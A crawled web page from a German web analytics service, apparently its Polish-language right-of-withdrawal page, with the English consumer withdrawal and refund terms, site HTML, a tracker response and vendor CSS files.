

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.free-web-analytics.com/pl/right-of-withdrawal
body_size: 5814
content:
<!DOCTYPE html>
<html lang="pl">
<head>
    <title>Free Web Analytics</title>
    <meta charset="utf-8">
    <meta name="revisit-after" content="3 days" />
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
    <link rel="canonical" href="https://www.free-web-analytics.com/de/widerrufsbelehrung" />
    <link rel="alternate" hreflang="de" href="https://www.free-web-analytics.com/de/widerrufsbelehrung" />
    <link rel="alternate" hreflang="en" href="https://www.free-web-analytics.com/en/right-of-withdrawal" />
    <link rel="alternate" hreflang="es" href="https://www.free-web-analytics.com/es/right-of-withdrawal" />
    <link rel="alternate" hreflang="it" href="https://www.free-web-analytics.com/it/right-of-withdrawal" />
    <link rel="alternate" hreflang="fr" href="https://www.free-web-analytics.com/fr/right-of-withdrawal" />
    <link rel="alternate" hreflang="cs" href="https://www.free-web-analytics.com/cs/right-of-withdrawal" />
    <link rel="alternate" hreflang="zh" href="https://www.free-web-analytics.com/cn/right-of-withdrawal" />
    <link rel="alternate" hreflang="ja" href="https://www.free-web-analytics.com/jp/right-of-withdrawal" />
    <link rel="alternate" hreflang="ru" href="https://www.free-web-analytics.com/ru/right-of-withdrawal" />
    <link rel="alternate" hreflang="pt" href="https://www.free-web-analytics.com/pt/right-of-withdrawal" />
    <link rel="alternate" hreflang="hi" href="https://www.free-web-analytics.com/hi/right-of-withdrawal" />
    <link rel="alternate" hreflang="pl" href="https://www.free-web-analytics.com/pl/right-of-withdrawal" />
    <link rel="alternate" hreflang="th" href="https://www.free-web-analytics.com/th/right-of-withdrawal" />    
    
    <link rel="shortcut icon" href="/assets/img/favicon.ico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800">
    <link rel="stylesheet" href="/assets/css/plugins.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link href="/css/awesome/css/all.min.css" rel="stylesheet">
</head>

<script>
    var animationtypescript = [
            'Dla Blogów',
            'Dla Sklepów Online',
            'Dla Społeczności',
            'Dla Wszystkich Stron Internetowych',
        ]
</script>

<style>
@media only screen and (min-width : 1025px) {
    .mobile_only {
        display:none !important;
    }
}


@media only screen and (max-width: 1024px)
{
    .desktop_only {
        display:none !important;
    }
}
</style>

<body>
<main>
    <!-- Start Page Preloader -->
    <div id="loading">
        <div id="loading-center">
            <div id="loading-center-absolute">
                <div class="object" id="object_four"></div>
                <div class="object" id="object_three"></div>
                <div class="object" id="object_two"></div>
                <div class="object" id="object_one"></div>
            </div>
        </div>
    </div>
    <!-- End Page Preloader -->
    
    
    <header id="js-header" class="u-header u-header--sticky-top u-header--toggle-section u-header--change-appearance" data-header-fix-moment="300">
        <div style="background-color: rgba(0, 0, 0, 1   ) !important;" class="u-header__section u-header__section--dark g-bg-black-opacity-0_7 g-transition-0_3 g-py-10" data-header-fix-moment-exclude="g-py-10" data-header-fix-moment-classes="u-shadow-v18 g-py-0">
            <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal gs-main-nav">
                <div class="container">
                    <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                        <span class="hamburger hamburger--slider g-pt-5 g-pr-0">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </span>
                    </button>
                    <a href="/pl" title="FREE WEB ANALYTICS" class="navbar-brand">
                        <img src="/images/free-web-analytics.png" alt="Free Web Analytics" style="width:60px;">
                        FREE-WEB-ANALYTICS
                    </a>
                    <div class="collapse navbar-collapse align-items-center flex-sm-row" id="navBar">
                        <ul class="navbar-nav text-uppercase g-font-weight-600 ml-auto">
                            
                                                            <li class="nav-item g-mx-15--lg">
                                    <a href="/" class="nav-link px-0">Start</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Przegląd funkcji" href="/pl/przegl%C4%85d-funkcji-statystyk-internetowych" class="nav-link px-0">Przegląd funkcji</a>
                                </li>
                                <li class="nav-item g-mx-15--lg desktop_only">
                                    <a onclick="vc3_setAttribute(75);" href="https://stats.free-web-analytics.com/demo" target="_blank" class="nav-link px-0">Demo</a>
                                </li>
                                <li class="nav-item g-mx-15--lg">
                                    <a title="Ceny" href="/pl/ceny" class="nav-link px-0">Ceny</a>
                                </li>
                                <!--
                                <li class="nav-item g-mx-15--lg">
                                    <a href="/pl/cz%C4%99sto-zadawane-pytania" class="nav-link px-0">FAQ</a>
                                </li>
                                //-->
                                <li class="nav-item g-mx-15--lg active">
                                    <a href="/pl/login" class="nav-link px-0">Zaloguj się</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </nav>
        </div>
    </header>
    <br clear="all"><br>

<section class="g-bg-gray-light-v5 g-pt-75 g-pb-60">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
                    
                    <div class="u-shadow-v19 g-bg-white rounded g-pa-30 g-mb-15">
                        <h2 class="h3 g-color-black mb-3">Instrukcja odstąpienia</h2>
                        <div class="d-inline-block g-width-50 g-height-2 g-bg-black mb-3"></div>
                        <p>
                            You have the right to revoke this contract within fourteen days without giving any reasons. The withdrawal period is fourteen days from the day on which you or a third party named by you, have availed of paid services on free-web-analytics.com.
<br><br>

To exercise your right of withdrawal, you must inform us (DAI-KOMIO e.K., Lindenberger Ring 14, 16356 Ahrensfelde / Email address: info[at]free-web-analytics.com) 
by means of a clear statement (e.g. a letter sent by post or email) of your decision to revoke this contract. To comply with the withdrawal period, it is sufficient for you to send the notification of the exercise of the right of withdrawal before the expiry of the withdrawal period.
<br><br>

There is no right of withdrawal for distance contracts if you are an entrepreneur within the meaning of § 14 of the German Civil Code (BGB) and 
act in the exercise of your commercial or self-employed activity when concluding the contract.
<br><br>

<span style="font-weight:bold;">Consequences of Withdrawal</span>
<br>
If you revoke this contract, we will refund to you all payments that we have received from you without delay and no later than fourteen days from the day on which we receive notification of your revocation of this contract. We will use the same means of payment for this refund as you used for the original transaction, unless expressly agreed otherwise with you; in no case will you be charged fees for this refund.
<br><br>

If a paid service has been used on free-web-analytics.com from the start of the contract until the time of withdrawal, the amount of the refund shall be reduced by the costs incurred by the provider up to that point - this specifically includes 1) requests for alternative search terms 2) requests for results within search engines and 3) the creation of marketing measures. The costs incurred by DAI-KOMIO e.K. as a result will not be refunded.
<br><br>

End of the revocation instruction
                        </p>
                    </div>
                    
                </div>
            </div>
        </div>
    </section>    
    <!-- Start Footer -->
            <div class="g-bg-black-opacity-0_9 g-color-white-opacity-0_8 g-pt-50 g-pb-25" style="background-image: radial-gradient(circle farthest-side at 50% 50%, #3a3939, #000);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <a class="d-block g-mb-25" href="/pl">
                            <img src="/images/free-web-analytics.png" class="img-fluid" alt="Free Web Analytics">
                        </a>
                        <p></p>
                        <p class="g-mb-0"></p>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Free Web Analytics</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Przegląd funkcji" href="/pl/przegl%C4%85d-funkcji-statystyk-internetowych">Przegląd funkcji</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Ceny" href="/pl/ceny">Ceny</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Blog" href="/pl/blog">Blog</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Darmowa Rejestracja" href="/pl/rejestracja">Darmowa Rejestracja</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Informacje prawne</h2>
                        </div>
                        <nav class="text-uppercase1">
                            <ul class="list-unstyled g-mt-minus-10 mb-0">
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Impressum" href="/pl/informacja-prawna">Impressum</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Regulamin" href="/pl/warunki-og%C3%B3lne">Regulamin</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Ochrona danych" href="/pl/ochrona-danych">Ochrona danych</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                                <li class="g-pos-rel g-brd-bottom g-brd-white-opacity-0_1 g-py-10">
                                    <h4 class="h6 g-pr-20 mb-0">
                                        <a class="g-color-white-opacity-0_8 g-color-white--hover" title="Instrukcja odstąpienia" href="/pl/right-of-withdrawal">Instrukcja odstąpienia</a>
                                        <i class="fa fa-angle-right g-absolute-centered--y g-right-0"></i>
                                    </h4>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-12 g-mb-25 g-mb-0--lg">
                        <div class="u-heading-v3-1 g-brd-white-opacity-0_3 g-mb-25">
                            <h2 class="u-heading-v3__title h6 text-uppercase g-brd-white">Dane kontaktowe</h2>
                        </div>
                        <address class="g-footer-map-bg g-bg-no-repeat g-font-size-12 mb-0">
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-map-marker"></i>
                                  </span>
                                </div>
                                <p class="mb-0">Lindenberger Ring 14<br>16356 Ahrensfelde | Germany</p>
                            </div>
                            <div class="d-flex g-mb-25">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-phone"></i>
                                  </span>
                                </div>
                                <p class="mb-0">+49 (0)30-99289850</p>
                            </div>
                            <div class="d-flex g-mb-0">
                                <div class="g-mr-10">
                                  <span class="u-icon-v3 u-icon-size--xs g-bg-white-opacity-0_1 g-color-white-opacity-0_6">
                                    <i class="fa fa-globe"></i>
                                  </span>
                                </div>
                                <p class="mb-0">
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="mailto:info@free-web-analytics.com">info@free-web-analytics.com</a>
                                    <br>
                                    <a class="g-color-white-opacity-0_8 g-color-white--hover" href="https://www.free-web-analytics.com">www.free-web-analytics.com</a>
                                </p>
                            </div>
                        </address>
                    </div>
                </div>
            </div>
        </div>
        
    <footer class="g-bg-gray-dark-v1 g-color-white-opacity-0_8 g-py-20">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-md-center">
                    <div id="copyright">
                        <a alt="diese Seite in Deutsch" href="/de/widerrufsbelehrung"><img src="/images/flags/de.png" alt="diese Seite in Deutsch" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="this page in English" href="/en/right-of-withdrawal"><img src="/images/flags/gb.png" alt="this page in English" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página en español" href="/es/right-of-withdrawal"><img src="/images/flags/es.png" alt="Esta página en español" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Questa pagina in italiano" href="/it/right-of-withdrawal"><img src="/images/flags/it.png" alt="Questa pagina in italiano" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Cette page en français" href="/fr/right-of-withdrawal"><img src="/images/flags/fr.png" alt="Cette page en français" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Tato stránka v češtině" href="/cs/right-of-withdrawal"><img src="/images/flags/cz.png" alt="Tato stránka v češtině" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="此页面使用中文" href="/cn/right-of-withdrawal"><img src="/images/flags/cn.png" alt="此页面使用中文" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="このページは日本語で利用できます" href="/jp/right-of-withdrawal"><img src="/images/flags/jp.png" alt="このページは日本語で利用できます" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Эта страница на русском языке" href="/ru/right-of-withdrawal"><img src="/images/flags/ru.png" alt="Эта страница на русском языке" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="Esta página em português" href="/pt/right-of-withdrawal"><img src="/images/flags/pt.png" alt="Esta página em português" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="इस पृष्ठ को हिंदी में दिखाएं" href="/hi/right-of-withdrawal"><img alt="इस पृष्ठ को हिंदी में दिखाएं" src="/images/flags/in.png" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="pokaż tę stronę po polsku" href="/pl/right-of-withdrawal"><img alt="pokaż tę stronę po polsku" src="/images/flags/pl.png" alt="Ta strona po polsku" style="width:25px;height:15px;margin-right:5px;"></a>
                        <a alt="แสดงหน้านี้เป็นภาษาไทย" href="/th/right-of-withdrawal"><img alt="แสดงหน้านี้เป็นภาษาไทย" src="/images/flags/th.png" style="width:25px;height:15px;margin-right:5px;"></a>
                    </div>
                </div>
                <div class="col-md-12 text-md-center" onclick="vc3_setAttribute(76);">
                    <br><br>
                    &copy; DAI-KOMIO - made with love in Germany
<br>
Powered by <a style="color:#fff;" href="https://www.seozing.com" target="_blank">SEOZING</a>
                </div>
            </div>
        </div>
    </footer>
    
    <a class="js-go-to u-go-to-v1" href="#" data-type="fixed" data-position='{"bottom": 15, "right": 15}' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
        <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
    
    
    
    
    
    
    
</main>
<script src="/assets/js/gs.plugins.js"></script>
<script src="/assets/js/gs.core.js"></script>
<script src="/assets/js/gs.components.js"></script>
<script src="/assets/js/gs.helpers.js"></script>
<script src="/assets/js/gs.init.js"></script>

<div id="errorbox" style="display:none;">
        <div id="errorbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);max-width:800px;background-color:#fff;border:5px solid red;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">FEHLER</div>
            <div id="errorbox_errortext"></div>
            <br />
            <div onclick="$('#errorbox').hide();" style="float:right;width:100%;cursor:pointer;color:#fff;background-color:#000;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="infobox" style="display:none;">
        <div id="infobox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;max-width:800px;border:5px solid #00a51b;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">INFO</div>
            <div id="infobox_infotext"></div>
            <br />
            <div onclick="$('#infobox').hide();" style="float:right;width:295px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="confirmbox" style="display:none;">
        <div id="confirmbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;border:5px solid #fff;min-height:150px;padding:20px;">
            <div id="confirmbox_headline" style="font-weight:bold;"></div>
            <div id="confirmbox_infotext"></div>
            <br /><br>
            <div onclick="executeConfirmboxOK()" style="position:absolute;bottom:20px;left:20px;width:150px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
            <div onclick="executeConfirmboxCancel()" style="position:absolute;bottom:20px;right:20px;width:150px;cursor:pointer;color:#fff;background-color:#b82c44;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                ABBRECHEN
            </div>
        </div>
    </div>

    <div id="loadingbox" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:25000px;z-index:80000;">
        <div id="loadingbox_bg" style="z-index:80000;position:absolute;width:100%;height:100%;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left: calc(50% - 100px);min-height:100px;padding:10px;text-align:center;">
            <img src="/pix/loading.svg">
            <br />
            <div style="color:#fff;font-size:22px;">bitte warten ...</div>
        </div>
    </div> 

</body>
 
    <script defer type="text/javascript" src="/minify/704d75ecb95ff3da28cf55cbe3b9316f.js"></script>
    
<script type="text/javascript" >
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.free-web-analytics.com/pl/right-of-withdrawal";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "...";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 18000;
/* ]]> */
</script>
<script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" >
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js");
  }
 }, 200000);
/* ]]> */
</script>

<script type='text/javascript' >
/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */
</script>

    
    
    <script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1501475}

--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/css/plugins.css
body_size: 602
content:
@charset "UTF-8";
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: Plugins CSS
  Version: 2.5
========================================================*/

/* Bootstrap CSS
------------------------------------------------------- */
@import "../vendor/bootstrap/bootstrap.min.css";

/* Plugins CSS
------------------------------------------------------- */
@import "../vendor/icon-awesome/css/font-awesome.min.css";
@import "../vendor/icon-line/css/simple-line-icons.css";
@import "../vendor/icon-etlinefont/style.css";
@import "../vendor/icon-line-pro/style.css";
@import "../vendor/chosen/chosen.css";
@import "../vendor/icon-hs/style.css";
@import "../vendor/themify-icons/themify-icons.css";
@import "../vendor/dzsparallaxer/dzsparallaxer.css";
@import "../vendor/dzsparallaxer/dzsscroller/scroller.css";
@import "../vendor/dzsparallaxer/advancedscroller/plugin.css";
@import "../vendor/animate.css";
@import "../vendor/jquery-ui/themes/base/jquery-ui.min.css";
@import "../vendor/wait-animate.min.css";
@import "../vendor/gs-megamenu/src/gs.megamenu.css";
@import "../vendor/hamburgers/hamburgers.min.css";
@import "../vendor/fancybox/jquery.fancybox.min.css";
@import "../vendor/slick-carousel/slick/slick.css";
@import "../vendor/typedjs/typed.css";
@import "../vendor/gs-bg-video/gs-bg-video.css";
@import "../vendor/malihu-scrollbar/jquery.mCustomScrollbar.min.css";
@import "../vendor/cubeportfolio-full/cubeportfolio/css/cubeportfolio.min.css";

/* Revolution Slider CSS
------------------------------------------------------- */
@import "../vendor/revolution-slider/revolution/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css";
@import "../vendor/revolution-slider/revolution/css/settings.css";
@import "../vendor/revolution-slider/revolution/css/layers.css";
@import "../vendor/revolution-slider/revolution/css/navigation.css";
@import "../vendor/revolution-slider/revolution-addons/particles/css/revolution.addon.particles.css";


--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/vendor/wait-animate.min.css
body_size: 1081
content:
/* http://waitanimate.eggbox.io/#/*/
.wrench { animation: wrench_9346 6.875s ease infinite; transform-origin: 90% 35%; } @keyframes wrench_9346 { 0% { transform:rotate(-12deg) } 2.90909% { transform:rotate(12deg) } 3.63636% { transform:rotate(24deg) } 6.54545% { transform:rotate(-24deg) } 7.27273% { transform:rotate(-24deg) } 10.18182% { transform:rotate(24deg) } 10.90909% { transform:rotate(24deg) } 13.81818% { transform:rotate(-24deg) } 14.54545% { transform:rotate(-24deg) } 17.45455% { transform:rotate(24deg) } 18.18182% { transform:rotate(24deg) } 21.09091% { transform:rotate(-24deg) } 21.81818% { transform:rotate(-24deg) } 24.72727% { transform:rotate(24deg) } 27.27273% { transform:rotate(0deg) } 100% { transform:rotate(0deg); } }
.shake { animation: shake_5177 3.875s ease infinite; transform-origin: 50% 50%; } @keyframes shake_5177 { 0% { transform:rotate(-12deg) } 5.16129% { transform:rotate(12deg) } 6.45161% { transform:rotate(24deg) } 11.6129% { transform:rotate(-24deg) } 12.90323% { transform:rotate(-24deg) } 18.06451% { transform:rotate(24deg) } 19.35484% { transform:rotate(24deg) } 24.51613% { transform:rotate(-24deg) } 25.80645% { transform:rotate(-24deg) } 30.96774% { transform:rotate(24deg) } 32.25807% { transform:rotate(24deg) } 37.41935% { transform:rotate(-24deg) } 38.70968% { transform:rotate(-24deg) } 43.87097% { transform:rotate(24deg) } 48.3871% { transform:rotate(0deg) } 100% { transform:rotate(0deg); } }
.ring { animation: ring_5658 5.4s ease infinite; transform-origin: 50% 0%; } @keyframes ring_5658 { 0% { transform: rotate(-15deg) } 0.74074% { transform: rotate(15deg) } 1.48148% { transform: rotate(-18deg) } 2.22222% { transform: rotate(18deg) } 2.96296% { transform: rotate(-22deg) } 3.7037% { transform: rotate(22deg) } 4.44444% { transform: rotate(-18deg) } 5.18519% { transform: rotate(18deg) } 5.92593% { transform: rotate(-12deg) } 6.66667% { transform: rotate(12deg) } 7.40741% { transform: rotate(0deg) } 100% { transform: rotate(0deg); } }
.vertical { animation: vertical_8095 5.44s ease infinite; transform-origin: 50% 50%; } @keyframes vertical_8095 { 0% { transform:translate(0,-3px) } 1.47059% { transform:translate(0,3px) } 2.94118% { transform:translate(0,-3px) } 4.41176% { transform:translate(0,3px) } 5.88235% { transform:translate(0,-3px) } 7.35294% { transform:translate(0,3px) } 8.08824% { transform:translate(0,0) } 100% { transform:translate(0,0); } }
.horizontal { animation: horizontal_9184 5.72s ease infinite; transform-origin: 50% 50%; } @keyframes horizontal_9184 { 0% { transform:translate(0,0) } 2.0979% { transform:translate(5px,0) } 4.1958% { transform:translate(0,0) } 6.29371% { transform:translate(5px,0) } 8.39161% { transform:translate(0,0) } 10.48951% { transform:translate(5px,0) } 12.58741% { transform:translate(0,0) } 100% { transform:translate(0,0); } }
.double-flash { animation: double-flash_5680 7s ease infinite; transform-origin: 50% 50%; } @keyframes double-flash_5680 { 0% { opacity:1 } 7.14286% { opacity:0 } 14.28571% { opacity:1 } 21.42857% { opacity:0 } 28.57143% { opacity:1 } 100% { opacity:1; } }
.bounce { animation: bounce_8040 6.6s ease infinite; transform-origin: 50% 50%; } @keyframes bounce_8040 { 0% { transform:translateY(0) } 3.0303% { transform:translateY(0) } 6.06061% { transform:translateY(0) } 12.12121% { transform:translateY(-15px) } 15.15152% { transform:translateY(0) } 18.18182% { transform:translateY(-15px) } 24.24242% { transform:translateY(0) } 100% { transform:translateY(0); } }
.spin { animation: spin_3276 6.5s linear infinite; transform-origin: 50% 50%; } @keyframes spin_3276 { 0% { transform:rotate(0deg) } 23.07692% { transform:rotate(359deg) } 100% { transform:rotate(359deg); } }
.float { animation: float_2558 7s linear infinite; transform-origin: 50% 50%; } @keyframes float_2558 { 0% { transform: translateY(0) } 14.28571% { transform: translateY(-6px) } 28.57143% { transform: translateY(0) } 100% { transform: translateY(0); } }
.pulse { animation: pulse_3523 7s linear infinite; transform-origin: 50% 50%; } @keyframes pulse_3523 { 0% { transform: scale(1.1) } 14.28571% { transform: scale(0.8) } 28.57143% { transform: scale(1.1) } 100% { transform: scale(1.1); } }
.tada { animation: tada_5758 6.6s linear infinite; transform-origin: 50% 50%; } @keyframes tada_5758 { 0% { transform: scale(1) } 3.0303% { transform:scale(.9) rotate(-8deg) } 6.06061% { transform:scale(.9) rotate(-8deg) } 9.09091% { transform:scale(1.3) rotate(8deg) } 12.12121% { transform:scale(1.3) rotate(-8deg) } 15.15152% { transform:scale(1.3) rotate(8deg) } 18.18182% { transform:scale(1.3) rotate(-8deg) } 21.21212% { transform:scale(1.3) rotate(8deg) } 24.24242% { transform:scale(1) rotate(0) } 100% { transform:scale(1) rotate(0); } }
.passing { animation: passing_9996 7s linear infinite; transform-origin: 50% 50%; } @keyframes passing_9996 { 0% { transform:translateX(-50%); opacity:0 } 14.28571% { transform:translateX(0%); opacity:1 } 28.57143% { transform:translateX(50%); opacity:0 } 100% { transform:translateX(50%); opacity:0; } }
.passing-reverse { animation: passing-reverse_2335 7s linear infinite; transform-origin: 50% 50%; } @keyframes passing-reverse_2335 { 0% { transform:translateX(50%); opacity:0 } 14.28571% { transform:translateX(0%); opacity:1 } 28.57143% { transform:translateX(-50%); opacity:0 } 100% { transform:translateX(-50%); opacity:0; } }

--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/vendor/gs-megamenu/src/gs.megamenu.css
body_size: 1024
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: Mega Menu CSS
  Version: 2.5
========================================================*/

.hs-menu-initialized {
    position: relative;
    z-index: 10;
}

.hs-menu-initialized .animated {
    -webkit-animation-duration: 300ms;
    animation-duration: 300ms;
}

.hs-overflow-x-locked {
    overflow-x: hidden;
}

.hs-sub-menu,
.hs-mega-menu {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    margin-top: -.002rem;
    visibility: hidden;
    background-color: #fff;
    opacity: 1 !important;
}

.hs-sub-menu-opened > .hs-sub-menu,
.hs-mega-menu-opened > .hs-mega-menu {
    visibility: visible;
    opacity: 1;
}

.hs-sub-menu {
    min-width: 180px;
}

.hs-has-sub-menu {
    overflow: hidden;
    position: relative;
    font-weight: 400;
}

.hs-sub-menu-opened {
    overflow: visible;
}

.hs-sub-menu .hs-sub-menu,
.hs-mega-menu .hs-sub-menu,
.hs-sub-menu .hs-mega-menu,
.hs-mega-menu .hs-mega-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
}

.hs-has-sub-menu > a::after {
    content: "\e900";
    font-family: "hs-icons" !important;
    font-size: 10px;
    display: inline;
    margin-left: 7px;
}

.gs-main-nav .hs-has-sub-menu > a::after {
    content: none;
}

.hs-has-sub-menu .hs-has-sub-menu > a {
    position: relative;
}

.hs-has-sub-menu .hs-has-sub-menu > a::after {
    content: "\e902";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: inherit;
    background: transparent !important;
}

